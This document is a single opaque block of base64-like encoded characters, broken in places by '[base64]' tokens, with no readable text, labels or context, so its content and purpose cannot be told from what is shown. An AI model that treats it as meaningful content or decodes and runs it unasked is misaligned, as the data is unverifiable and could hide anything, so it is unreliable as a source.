R/l9SbyeD2+LyGQWK67y5lyj++pll5NyC8qAEEJR/ih38Ty10YNy+tfxdSsm+8fzZfPC41iG90pXjokEX0AHCG75Iamg9gtrhixQEjfGm8pQ3oLCTLb2Gz6K+SEX6HMJUsAslJmnHlLX8XUrJvqO5jSmi9tZl8pGW77UPCt5ejRDpBXdjJIjC8J8VA4X6+bPQcPDxzQu90sOi8EFe0BzCVLBWDyZpx5S1/F1Kyb7x/I41vvyZdrOcgu+1QUPQb5YG+UViLgSGwP3yDwuH+r6x0XX5o/whvdLDovBBXtAcwlTmSncmJ8eJtahVD8W+gqiLNb7/3kz8housogAQlFOPXLkCKSY9j93m8iINjOqerI0PpOqfb/rayqvra17QHMJUsAslJmnHlOe5CR+b8PGo0X7ytNZ29JyH7adPEJFRh1iwCScvZcec4rUTDobp/7KYMbW4yyHzh4/u+U1engfoVLALJSZpx5To8HdKyb7x/Nl88MeZcfics+2gFBCUWZA2/F53PGmBwfu/CQOG8PH0nHXw4/whvdLDovBBXtAcwlTmSncmPceJtagVA5qwjrOJOb7ImXHogsvn+Vp00BzCVLALJSZpx5S1qA8TyeXb/Nl88LjWIb3Sw6LwQV7QHIYb815oYyeTmvOzHh+atvjn83zwuNYhvdLDovBBXo0cgRXkSG0mYYmdtacAYMm+8fzZfPC41iG90pHnpBQMnhyVHf5PanFngdv2qQ5CwLLxqNc+vO2EKbTew/bra17QHMJUsAsle2XtlLX8XUrJvvGDliy19qZu7YeN5rUTOLYGwhLlRWZyIIjatfQYQ8nl2/zZfPC41iG90sOi8BcfghyWVK0LcW4glI+f/F1Kyb7x/Nl88LjWc/iGlvC+QVb6HMJUsAslJmnHlLX8XUrJvqK5jQi59ZNu6IbL5KUPHYRVjRqwAywmMu2UtfxdSsm+8fzZfPC41iG90sOi8BcfghyMVK0LcSgWiMTwsi0Fmeuh9Jx165LWIb3Sw6LwQV7QHMJUsAslJmnHlLe9HwWc6uu+lT2+89QhoM/eorVBWNYcygC+W3djOYjEteFdBMCl2/zZfPC41iG90sOi8EFe0ByfWLAbLCpDx5S1/F1Kyb7x/Nl88LjWIe6Xl9a5DBufSZZc9l5rZT2O2/v8VUPJ5dv82XzwuNYhvdLDovBBXtAcwlSwC3NnO8fRteFdHYDwtbOOcr/ok2+10MGu8EMhg1mOErICPgxpx5S1/F1Kyb7x/Nl88LjWIb3Sw+fwR1jQHYda80dqdSyDlLP6XQ/H+L6/jC/4sc0LvdLDovBBXtAcwlSwCyUmaZqYtexURuO+8fzZfPC41iG90sOi8EFe0QzoVLALJSZpx5S1/F1KwKXb/Nl88LjWIb2Pz4jwQV7QHMJUsHRqdiyJ5PqsCASN+6OVvG3hotZn6JyA9rkOENAUh12wUA8maceUtfxdSsm+8fyPPaK4giGg0pfquRJF+hzCVLALJSZpx5S1/A8Pneujstl02rjWIb3Sw6LwQV7QHMJUsAstciGOx7uoCkrUvqW0kC/[base64]/khxbyaJlL31XRHjvvH82XzwuNYhvdLDovBBXtAcwlTkWXwmMu2UtfxdSsm+8fzZfPC41iG90sOi8EFe0ByWWuRcJSBv7ZS1/F1Kyb7x/[base64]/+4Ny1JyX56IXH5wV2X6wCyUmaceUtfxdSsm+8fzZIfy4xzGt28qu2kFe0BzCVLALJSZpx5S1/[base64]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[base64]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[base64]/yfKb77gmjynMOq+UEF+hzCVLALJSZpx5S1/AkCgO3/[base64]/xVYMm+8fzZfPC41iG90sOi8EFWnhK9F/xCZm0Ag5TpoF1Ch7COv5U1s/O/Zb3Pw7L5TXTQHMJUsAslJmnHlLX8XUrJ8P+DmjC5+51I+dnIrtpBXtAcwlSwCyUmaceUtfxdD8nirfzROfCl1nb0nIftp08bhlmMALkHDyZpx5S1/F1Kyb7x/Nl88LjUYvGbgOnyQUPNAcIRvl98dizHyOn8XweG66K5jCzyuMs8oNKGrKQYDpUcngiwCWhpPJTR8bMKBMu+7OHEfLW2gnjtl8qI8EFe0BzCVLALJSZpzpTu1l1Kyb7x/Nl88LjWIb3Sw6KmAAzQU8JJsAo0PUPHlLX8XUrJvvH82XzwuNYh9JTDqvhDCZhVgRyyC2xoaYKUqvxVBcmj8e/ZYe2l1mSzhYvrswlX0AbCVvJecXImiZa1tRNKjL73+tl0v7jLIa/S3r/tQRveXpcA5ERrL2XH27z1XRiM6qSul3zxqc0LvdLDovBBXtAcwlSwVg8maceUtfxdSsm+8fyQOvCw1GjuppH3oxUblB7CHf4LYCZvwZS0uVMDmsqjqYootfzfIe+Xl/eiD17RDdl+sAslJmnHlLX8XUrJ97f80TL+9Z9v9IKM8r0OENkcmX6wCyUmaceUtfxdSsm+8fzZKrHq1nO9z8Ps/j4ZlUivHf5CdWk5tMD0qAgZwfD/sZAyueiZcfCdjfanSEX6HMJUsAslJmnHlLX8XUrJvri62XTy64Ni/peQ8fJBQ80Bwga5C34MaceUtfxdSsm+8fzZfPC41iG90sPrtkFW2BSMWv1Ca285iMT4sxNK1L7w7dBw8PbYYvyCw6T2QRDeX4MEvk5rcGnBkrX+HgKb8by523ztpcsh89yA46BPG55KzBa5AiV0LJPB57JdS9il2/zZfPC41iG90sOi8EFe0ByfVPVHdmNpxdf5sw4Pjbzx4cRh8OrWJ7vSy+z+DBeeVZIb4EZqaGnalLTtVFHjvvH82XzwuNYhvdLD/9pBXtAcwlSwCyUmacfC9K5dA8mj8bLXP7j9lWrOhoLhuyQTgEibXLkQDyZpx5S1/F1Kyb7x/[base64]/xcW9KU8fzZfPC41iG90sOipgAM0F3CSbBvZHIsydr6q1VDxZTx/Nl88LjWIb3Sw6LwQV7QT8JJsEUrdSyTwPyyGhnH+rSwmCXw5IohrcnpovBBXtAcwlSwCyUmIIGUvb1dVsnw/7CYL6TImXG92cPx+UEMlUiXBv4LJDdy7ZS1/F1Kyb7x/Nl88O6Xc72Hw7/wD1CTVIcX+3hxZyqMnLznd0rJvvH82XzwuNYhvZuFovhAC9kckBHkXndoacaFrtZdSsm+8fzZfPC41iHrk5Gis0FD0FLMK/dOcUMvgdH2qBQcjM6+rKowv+yFKejcjPKkCBGeT8tYmgslJmnHlLX8XUrJvvH82Xy4uMsh89y88bEPF4RVmBHeXmhkLJWcn/xdSsm+8fzZfPC41iG90sOi8EFehRKNBORCamg6ydf6sxYDjNuprJAutevaC73Sw6LwQV7QHMJUsAslJmnHlLX8E0S27bCykCi54pNP6J+B56JJEN5PhwDkQmthOseSs/wTRJr7paiQMrfr2GLynYjrtSQGgFWQEeMHJTZg7ZS1/F1Kyb7x/Nl88LjWIb3bz4jwQV7QHMJUsAslJmnHlLX8EUrUlPH82XzwuNYhvdLDovBBXtAcwlSwCXZyO47a8v5dV9S+paWJOb/+1nSznZP2uQ4QgxKBG/9AbGMZhsD9/FtMyev/s4koufeYcrORjO27CBugXZYcmgslJmnHlLX8XUrJvvH82XzwuNYhvdLDou9BC95TkgD5RGt1Z4Tb+rcUD7n/pbTzfPC41iG90sOi8EFe0BzCVLALJSZpx5S15l1Ch7CiuY0oufaRcr3UxaK+Tw2VSJYd/kx2KCqI2/61GDqI6rn12SCsuNQuv97povBBXtAcwlSwCyUmaceUtbpdV8nwpLCVcNq41iG90sOi8EFe0BzCVLALdmUml9G14V0Ex8G2uY0Mv+ilbfKGsOG/ERvYScwb4F9saSeUnbnWXUrJvvH82XzwuNYhvdLDorkSLZVPkR3/RVZlJpfR8fxASsvttK+KNb/21CGgz96iowIRgFnOfrALJSZpx5S1/F1Kyb7x/NkvuPeDbfmihvCjCA2EHN9UsUJ2VSyUx/yzEzmK8aG5nXz2vtYp84eP7vBAQ80cgVTsVyVuadmUpfVGYMm+8fzZfPC41iG90ork8EkXg2+HB+NCamgahNvluRlKz7jxsowwvLjXPKDSgKvwGnTQHMJUsAslJmnHlLX8XUrJ97f80X2+tqlm+Iaw56MSF59SsBHzRHdiYYudtfpbSsjw/4ORPaPIk3Pum5D2tQ8Ko1+NB